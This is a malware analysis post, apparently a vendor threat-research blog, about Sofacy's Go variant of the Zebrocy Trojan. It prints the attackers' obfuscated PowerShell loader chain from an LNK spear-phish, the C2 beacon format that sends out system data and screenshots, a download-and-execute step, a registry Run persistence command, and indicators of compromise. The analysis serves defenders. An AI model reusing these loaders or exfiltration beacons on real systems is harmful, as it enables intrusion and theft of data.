The Sofacy threat group continues to carry out attacks using their Zebrocy tool. We first wrote about the Zebrocy tool in a blog that discussed Sofacy’s parallel attack campaigns during the first quarter of 2018, and more recently during Sofacy attacks in late October and early November. The developers of Zebrocy have once again created a new version the Trojan using a different programming language, specifically the Go language. The use of a different programming language to create a functionally similar Trojan is not new to this group, as past Zebrocy variants have been developed in AutoIt, Delphi, VB.NET, C# and Visual C++. While we cannot be certain the impetus for this, we believe the threat group uses multiple languages to create their Trojans to make them differ structurally and visually to make detection more difficult.
We have seen two separate attacks deliver the Go variant of Zebrocy. The first attack occurred on October 11 and relied on a spear-phishing email with an LNK shortcut attachment. The LNK shortcut is meant to run a series of PowerShell scripts to extract a payload from the shortcut to install and execute; however, the PowerShell scripts were coded incorrectly and could not install or run the payload as delivered. Therefore, the first observed attack mentioned in this blog could not be successful, but the tactics, techniques and indicators are worth discussing for situational awareness. More recently, we have seen Sofacy delivering the Go variant of Zebrocy using a document related to the Dear Joohn attack campaign that occurred in mid-October through mid-November.
The First Attack
The attack occurred on October 11, 2018 and involved a spear-phishing email (T1193) discussing the effects of US sanctions on the Russian economy. The “From” address and the signature included the name of an individual at the targeted organization. The “To” field in the delivery email was blank, which makes us believe that the targeted individuals were included in the “Bcc” field of this email. Figure 1 shows the delivery email used in this attack.
Figure 1 Delivery email used in Go Zebrocy attack
The Payload
The delivery document Противодействие Думы Санкциям США.doc (SHA256:d77eb89501b0a60322bc69692007b9b7f1b5a85541a2aaf21caf7baf0fe0049e) attempts to masquerade as a Word document, however, the file is a shortcut LNK. When opened (T1204), the LNK file attempts to run the following command line in a visible command prompt (T1059):
|
1 |
powershell.exe -nop -w 1 $i853=[TeXt.EnCoDING]::utF8.geTStrInG([conVErT]::frOmbaSE64stRing('JHAxLCRwMj0zNjU5LDY5MjQ3NjQ7JHBhdGhUb0xOSz0nQzUgcmVnaW9uYWwgY29uZmVyZW5jZSBhbmQgdHJhaW5pbmcgd29ya3Nob3Agb24gY29tbXVuaXR5IHBvbGljaW5nKDEpLmRvY3gubG5rJztpZigtbk9UKFRlU3QtcEF0SCAkcGF0aFRvTE5LKSl7JERpckQ9R2VULUNISUxkSVRFTSAtcEF0aCAkZW52OnRlbXAgLWZpTFRlciAkcGF0aFRvTE5LIC1yRWNVclNFO1tpTy5kaVJlY3RvUlldOjpzRVRDVXJyZW50RElyRWN0b1JZKCREaXJELmRJcmVDVE9SWU5BTWUpO30kRmlsZVN0cmVhbWE9bkV3LW9iakVDVCBpby5mSUxlU1RyZUFtICRwYXRoVG9MTkssJ09wZU4nLCdSZUFkJywncmVhRHdSSVRFJzskQXJyYXlNYXM9TkV3LW9iamVjVCBieVRFW10oJHAyKTskRmlsZVN0cmVhbWEuU0VlSygkcDEsW2lvLlNlRUtvUmlHaW5dOjpCRUdpbik7JEZpbGVTdHJlYW1hLnJFQUQoJEFycmF5TWFzLDAsJHAyKTskQXJyYXlNYXM9W0NvbnZlclRdOjpGck9tYmFzRTY0Q0hhckFyUkF5KCRBcnJheU1hcywwLCRBcnJheU1hcy5MZU5HVGgpOyRkdWFjYWp1QT1bdGV4VC5FbkNPZEluR106OlVuaWNvZGUuZ0VUc3RSSW5nKCRBcnJheU1hcyk7aWVYICRkdWFjYWp1QTs='));ieX $i853; |
The shortcut uses PowerShell (T1086) to base64 decode (T1140) a second PowerShell script and executes it. The second PowerShell script decodes to the following:
|
1 |
$p1,$p2=3659,6924764;$pathToLNK='C5 regional conference and training workshop on community policing(1).docx.lnk';if(-nOT(TeSt-pAtH $pathToLNK)){$DirD=GeT-CHILdITEM -pAth $env:temp -fiLTer $pathToLNK -rEcUrSE;[iO.diRectoRY]::sETCUrrentDIrEctoRY($DirD.dIreCTORYNAMe);}$FileStreama=nEw-objECT io.fILeSTreAm $pathToLNK,'OpeN','ReAd','reaDwRITE';$ArrayMas=NEw-objecT byTE[]($p2);$FileStreama.SEeK($p1,[io.SeEKoRiGin]::BEGin);$FileStreama.rEAD($ArrayMas,0,$p2);$ArrayMas=[ConverT]::FrOmbasE64CHarArRAy($ArrayMas,0,$ArrayMas.LeNGTh);$duacajuA=[texT.EnCOdInG]::Unicode.gETstRIng($ArrayMas);ieX $duacajuA; |
The PowerShell script above attempts to extract another PowerShell script directly from the LNK shortcut file, which it would then execute. For unknown reasons, the actor that created this LNK shortcut included the incorrect filename for the LNK file, specifically C5 regional conference and training workshop on community policing(1).docx.lnk instead of the delivery document Противодействие Думы Санкциям США.doc. The LNK shortcut filename does not match the filename delivered in the email, so this attack would never be successful as the PowerShell script above would be unable to obtain the payload to install on the system. The C5 regional conference and training workshop on community policing(1).docx.lnk filename included in this LNK file may be an artifact from a previous attack using the same delivery LNK and payload.
Had the attackers included the correct filename to the LNK delivery in the script above, it would have located the PowerShell script in the LNK file by using a hardcoded offset of "3659", which it would have used to seek 3659 bytes into the LNK file. The script would then read a hardcoded number of bytes, specifically 6,924,764 bytes from this offset and executes it. The resulting PowerShell script obtained from within the LNK file has the following contents, of which we have trimmed some of the encoded data and replaced it with "[..snip..]" for brevity:
|
1 |
$6vlJwyyB = @('C5 regional conference and training workshop on community policing(1).exe','C5 regional conference and training workshop on community policing(1).docx');$TcCd3Fej = "C5 regional conference and training workshop on community policing(1).exe";$Aq3NkyDG = @("TVqQAAMA[..snip..]","UEsDBBQABgAIAA[..snip..]");$ggdDQhlx = "C5 regional conference and training workshop on community policing(1).docx";FOR($I=0;$I -lt $6vLjwYYb.LengTH;$i++){[BYtE[]]$YGktk0Nk = [cOnveRt]::frOmBaSE64StriNg($aq3nkYDg[$I]);[syStEm.IO.fILE]::WrItEaLlbYtES($EnV:pUbLIc+"\"+$6VLJwYYB[$I],$YGktK0nk);}$qsVmUm76 = $Env:public+"\"+$tCcd3Fej;$GGdDQhLxPatH = $env:publIC+"\"+$gGddQHLX;staRT-pROCess -wINDowstylE HIDdeN -FIlepAth $qsVMuM76;StART-ProceSs -FilepaTh $GgDdQHlxpATH; |
This final PowerShell script is responsible for decoding an executable and Word document that it will write to the system in the %PUBLIC% folder with names C5 regional conference and training workshop on community policing(1).exe and C5 regional conference and training workshop on community policing(1).docx, respectively. The decoded content written to the Word document contains the decoy content seen in Figure 2 (SHA256:b6b2f6aae80cba3fa142bd216decc1f6db024a5ab46d9c21cf6e4c1ab0bbe58b), which in this specific case is an agenda for a conference that occurred between June 18 and 20, 2018 in Dushanbe, Tajikistan sponsored by Saferworld and the United States Institute of Peace.
Figure 2 Decoy document opened during installation of Go Zebrocy
The decoded executable is the payload (SHA256: fcf03bf5ef4babce577dd13483391344e957fd2c855624c9f0573880b8cba62e) whose developer wrote in the Go Language, which appears to be a variant of the Zebrocy Trojan that we have previously analyzed. The use of another language to develop a similar Trojan in functionality to Zebrocy is fitting for this threat group, as we have previously seen this group create variants of Zebrocy in AutoIt, Delphi and C++. The similarities between this payload and previous Zebrocy variants include general high-level capabilities as well as some more specific overlaps. Like other Zebrocy samples, this Zebrocy variant written in Go does initial collection on the compromised system (T1119), exfiltrates this information to the C2 server and attempts to download, install and execute a payload from the C2. The Go variant also has some more specific overlaps in its functionality, including:
- The use of ASCII hexadecimal obfuscation of strings
- The use of the volume serial number without a hyphen obtained from the VOL command
- The use of the output from "systeminfo" and "tasklist" in the outbound C2 beacon
- The use of the string "PrgStart" within the C2 beacon
The most important overlap between the Go variant of Zebrocy and other variants is a shared C2 URL, specifically hxxp://89.37.226[.]148/technet-support/library/online-service-description.php?id_name= that was also used by Zebrocy samples de31a8a9110b32a82843e9216a3378cc1c5ea972a6bb2261ec111efb82f31e71 and daf990f0b6564c3ac87fa87e325e6ffc907ed43ae65a3f088a42b5b120612593, which were both written in Delphi.
The Go variant of Zebrocy attempts to evade automated analysis by checking the executable filename of its process for the “)” character. If the filename does not contain a “)” character, the Trojan immediately exits without executing its functional code. The Trojan looks for this character specifically, because it expects to run as a file named C5 regional conference and training workshop on community policing(1).exe.
This Zebrocy variant uses HTTP POST requests to interact with its C2 server (T1071), which contains system specific information in the POST data section. The system specific information includes
- Running processes via “tasklist” command (T1057).
- System information via the ”systeminfo” command (T1082).
- Local disk information (T1120) via WMI by running the command “wmic logicaldisk get caption,description,drivetype,providername,size” (T1047).
- A screenshot of the desktop (T1113) that the GoZebrocy tool takes using an open source Go library.
The C2 communications between the Trojan and its C2 has the following structure:
POST /technet-support/library/online-service-description.php?id_name=[serial number from VOL command with hyphen removed] HTTP/1.1
Host: 89.37.226[.]148
User-Agent: Go-http-client/1.1
Content-Length: 570690
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
attach=PrgStart%3A[path to running Trojan]%0D%0A%5B[current time]%5D%0D%0A%0D%0A[results from wmic logicaldisk get caption,description,drivetype,providername,size]%0D%0D%0A%0D%0D%0A%0D%0A%0D%0A[results systeminfo command]%0D%0A%0D%0A%0D%0A[results tasklist command]%0D%0A&support=[screenshot of system represented as ascii hexadecimal bytes]
The C2 server will respond to this HTTP POST request with ascii hexadecimal bytes that the payload will decode and save to the following file (T1105):
%APPDATA%\Identities\{83AF1378-986F-1673-091A-02681FA62C3B}\w32srv.exe
The payload will then execute this newly created file using the Golang "os/exec" module, specifically using the "Command" and "Run" functions in the "os/exec" module to run the following command line:
cmd /C %APPDATA%\Identities\{83AF1378-986F-1673-091A-02681FA62C3B}\w32srv.exe
Dear Joohn Related Delivery
The second attack we observed delivering the Zebrocy variant written in the Go language is related to the Dear Joohn attacks that we have previously published. While the Dear Joohn campaign occurred in mid-October to mid-November 2018, the delivery document (SHA256: 346e5dc097b8653842b5b4acfad21e223b7fca976fb82b8c10d9fa4f3747dfa0) that ultimately installed the Go Zebrocy sample was created on December 3, 2018. This delivery document had an author name of Joohn, which is how we clustered the Dear Joohn delivery documents for that campaign.
Like the Dear Joohn attacks, the delivery document downloads a remote template (SHA256: 07646dc0a8c8946bb78be9b96147d4327705c1a3c3bd3fbcedab32c43d914305) via HTTP (T1071) that has an author and last saved by xxx. Upon opening the delivery document, the lure image seen in Figure 3 attempts to trick the recipient into enabling content (T1204) to run the macro within the downloaded remote template.
 Figure 3 Lure image attempting to trick user into clicking the Enabling Content button
Figure 3 Lure image attempting to trick user into clicking the Enabling Content button
The delivery document is configured to obtain a remote template from hxxps://bit[.]ly/2G8QrgL (T1102), as seen in the following from the document’s word/_rels/settings.xml.rels file:
|
1 2 |
<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate" Target="hxxps://bit[.]ly/2G8QrgL" TargetMode="External"/></Relationships> |
The hxxps://bit[.]ly/2G8QrgL shortened link redirects to the remote template hosted at a URL of hxxp://89.37.226[.]123/Templates/NormalOld.dotm. Previous Dear Joohn delivery documents did not use a shortened link to obtain its remote template, which suggests a shift in techniques used in this campaign. Fortunately for us, the shortened link provides some statistics on how many visitors accessed the link and their country of origin. When accessed on December 5, 2018, Figure 4 shows the statistics for the shortened link, showing the link was created on December 3, 2018 at 12:56 PM, which was visited 75 times from mostly from Turkey.
 Figure 4 Statistics on visitors to the shortened link used to point to remote template (Accessed December 5, 2018)
Figure 4 Statistics on visitors to the shortened link used to point to remote template (Accessed December 5, 2018)
The remote template downloaded via this shortened link contains a macro similar to other Dear Joohn samples. The macro differs as it extracts a ZIP from the remote template file (SHA256: c817aab6e8dcaeaeae817a85ba209c0ca690be58b91e6cff0e3f0660336f9506) and saves it to a file named driver_pack.zip. The archive contains an executable named driver_pack.exe (SHA256: b48b3d46ebfa6af8a25c007f77e6ed3c32fe4c6478311b8b0c7d6f4f8c82de76), which is a WinRAR SFX executable archive that contains another executable named comsvc.exe. The WinRAR SFX archive extracts the comsvc.exe payload using the following SFX script:
Path=%APPDATA%\AppHistory
Setup=comsvc.exe
Silent=1
Overwrite=2
The comsvc.exe executable (SHA256: 93680d34d798a22c618c96dec724517829ec3aad71215213a2dcb1eb190ff9fa) is a UPX packed variant of the Go Zebrocy malware (SHA256: 15a866c3c18046022a810aa97eaf2e20f942b8293b9cb6b4d5fb7746242c25b7), which is a downloader responsible for obtaining and executing secondary payloads from a C2 server.
Like other Zebrocy variants, this Go Zebrocy malware checks the path of the running process to make sure it contains comsvc, as it would if executed by the delivery document that would eventually save the payload to comsvc.exe. If the Go Zebrocy sample was not run as comsvc.exe, it will send an HTTP POST request to google[.]com unlike other Zebrocy variants that will just exit, which we believe this is an attempt to further evade heuristic detection. Figure 5 shows the HTTP request sent to google[.]com.
 Figure 5 HTTP POST to google.com in the event Go Zebrocy executes with incorrect filename
Figure 5 HTTP POST to google.com in the event Go Zebrocy executes with incorrect filename
The data sent in the HTTP POST request in Figure 5 decodes to <#0>0<##0><#1>1<##1><#2>1<##2>, which does not necessarily have any purpose other than filling the same HTTP POST data delimiters that Go Zebrocy will use when communicating with the C2. In the event that the sample was run as comsvc.exe, the Trojan will reach out to the following URL to communicate with its C2 server:
hxxp://89.37.226[.]123/advance/portable_version/service.php
The Go Zebrocy tool will get the volume serial number, take a screenshot of the system (T1113) and gather system specific information using a legitimate library called psutil that is available on Github. The Trojan will call the Host Info function from the psutil library that will effectively gather platform information (operating system, version etc.), the time the system was booted, the system uptime, the system’s GUID, and process IDs for running processes (T1057). The Zebrocy variant will send an HTTP POST request (T1071) to the above URL with post data structured as follows:
project=%3C%230%3E4D291F48%3C%23%230%3E%3C%231%3E[serial number of storage volume]%3C%23%230%3E%3C%231%3E[gathered system information]%3C%23%231%3E%3C%232%3E[screenshot in JPEG format]%3C%23%232%3E
The hexadecimal characters in the HTTP POST data are used as delimiters, which represent the following:
<#0>[serial number of storage volume]<##0><#1>[gathered system information]<##1><#2>[screenshot in JPEG format]<##2>
The C2 will respond to the above request with a hexadecimal encoded payload that the Trojan will save to the system and execute. The Trojan writes the secondary payload to the following file:
%LOCALAPPDATA%\Microsoft\Feeds\{5588ACFD-6436-411B-A5CE-666AE6A92D3D}~\wcncsvc.exe
Before executing the dropped file, the Trojan will create an auto run registry key (T1060) to have the secondary payload run each time the user logs in using the following command line (T1059):
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v Media Center Extender Service
During our analysis, the secondary payload downloaded from the C2 is another Trojan written in Go language (SHA256: 50d610226aa646dd643fab350b48219626918305aaa86f9dbd356c78a19204cc), which the actors packed with UPX (SHA256: ee9218a451c455fbca45460c0a27e1881833bd2a05325ed60f30bd4d14bb2fdc) (T1045). This secondary payload is another downloader that uses HTTPS instead of HTTP for its C2 communications. This secondary payload communicates with the following URL as its C2:
hxxps://190.97.167[.]186/pkg/image/do.php
The HTTP POST request sent via HTTPS will look as follows, specifically including the first four bytes of the volume serial number and the first four characters of the hostname within the post data in a field labeled "l" as seen in Figure 6.
 Figure 6 HTTP beacon sent by the secondary payload within its HTTPS C2 channel
Figure 6 HTTP beacon sent by the secondary payload within its HTTPS C2 channel
Conclusion
The Sofacy group continues to use variants of the Zebrocy payload in its attack campaigns. Developers of Zebrocy continue to create new variants of the Trojan using different coding languages, which in this particular case used the Go language. The adversaries made some drastic errors to the delivery LNK shortcut, which made this attack seemingly ineffective. Regardless of the attack’s effectiveness, the techniques and indicators we observed still provide analytical points for correlation and should be included in an organizations security defenses as the group may use the payload and infrastructure in future attacks. It is also apparent that the Sofacy group will use these new variants of Zebrocy across multiple different campaigns, as the Go variant of Zebrocy was delivered via the LNK shortcut and a Dear Joohn delivery document.
Palo Alto customers can protect themselves against this threat by:
- Using a file blocking profile on our next-gen firewall to block LNK shortcuts sent via email. Please reference the following knowledge base article for more information on how to configure this capability: https://knowledgebase.paloaltonetworks.com/KCSArticleDetail?id=kA10g000000ClT8CAK
- Threat Prevention customers are protected by the Gen Command And Control Traffic
- AutoFocus customers can track this Zebrocy variant via the Zebrocy
Indicators of Compromise
Zebrocy Go variant
fcf03bf5ef4babce577dd13483391344e957fd2c855624c9f0573880b8cba62e
93680d34d798a22c618c96dec724517829ec3aad71215213a2dcb1eb190ff9fa
Zebrocy Go C2
hxxp://89.37.226[.]148/technet-support/library/online-service-description.php
89.37.226[.]148
hxxp://89.37.226[.]123/advance/portable_version/service.php
89.37.226[.]123
Related Zebrocy Samples
de31a8a9110b32a82843e9216a3378cc1c5ea972a6bb2261ec111efb82f31e71
daf990f0b6564c3ac87fa87e325e6ffc907ed43ae65a3f088a42b5b120612593
308b41db9e3b332bb5b3e5ec633907761eac5082029b8b32e6b063b8c76b7365
f93b89a707c647ba492efe4515bb69a627ce14f35926ee4147e13d2e030ab55b
1ff4e56419ad1814726ca143fc256cca4c8588605536c48dd79cfed12cb0763a
Dear Joohn Related Hashes
346e5dc097b8653842b5b4acfad21e223b7fca976fb82b8c10d9fa4f3747dfa0 - Delivery Document
07646dc0a8c8946bb78be9b96147d4327705c1a3c3bd3fbcedab32c43d914305 - Remote Template
c817aab6e8dcaeaeae817a85ba209c0ca690be58b91e6cff0e3f0660336f9506 - ZIP in Remote Template
b48b3d46ebfa6af8a25c007f77e6ed3c32fe4c6478311b8b0c7d6f4f8c82de76 - WinRAR SFX in ZIP
93680d34d798a22c618c96dec724517829ec3aad71215213a2dcb1eb190ff9fa - Go Zebrocy sample
50d610226aa646dd643fab350b48219626918305aaa86f9dbd356c78a19204cc - Secondary payload
Dear Joohn Related URLs
hxxps://bit[.]ly/2G8QrgL - Remote Template Shortened Link
hxxp://89.37.226[.]123/Templates/NormalOld.dotm - Remote Template URL
hxxp://89.37.226[.]123/advance/portable_version/service.php - Go Zebrocy HTTP C2
hxxps://190.97.167[.]186/pkg/image/do.php - Secondary payload HTTPS C2
Secondary Payload Hash
50d610226aa646dd643fab350b48219626918305aaa86f9dbd356c78a19204cc
Secondary Payload C2
hxxps://190.97.167[.]186/pkg/image/do.php
190.97.167[.]186
ATT&CK Techniques Observed
| ID | Technique |
| T1193 | Spearphishing Attachment |
| T1059 | Command-Line Interface |
| T1086 | PowerShell |
| T1140 | Deobfuscate/Decode Files or Information |
| T1119 | Automated Collection |
| T1071 | Standard Application Layer Protocol |
| T1057 | Process Discovery |
| T1082 | System Information Discovery |
| T1120 | Peripheral Device Discovery |
| T1047 | Windows Management Instrumentation |
| T1113 | Screen Capture |
| T1105 | Remote File Copy |
| T1102 | Web Service |
| T1204 | User Execution |
| T1060 | Registry Run Keys / Startup Folder |
| T1045 | Software Packing |














 Get updates from Unit 42
Get updates from Unit 42